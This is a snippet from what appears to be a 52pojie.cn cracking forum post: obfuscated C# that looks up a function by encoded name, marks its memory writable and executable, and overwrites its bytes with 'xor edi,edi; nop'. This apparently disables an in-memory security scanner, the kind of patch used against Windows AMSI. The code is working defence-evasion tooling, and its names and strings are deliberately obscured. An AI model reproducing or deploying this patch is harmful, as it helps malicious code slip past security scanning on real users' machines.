 IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
if (c2ae2d6 != IntPtr.Zero)
{
IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211"));
if (r963493 != IntPtr.Zero)
{
UIntPtr hbaa2d = (UIntPtr)5;
uint k9c379 = 0;
if (h7c586(r963493, hbaa2d, 0x40, out k9c379))
{
Byte[] je1ed = {
0x31,
0xff,
0x90
};
IntPtr nb327a = Marshal.AllocHGlobal(3);
Marshal.Copy(je1ed, 0, nb327a, 3);
ef5ae(new IntPtr(r963493.ToInt64() + 0x001b), nb327a, 3);
}
}
}
吾爱破解论坛
www.52pojie.cn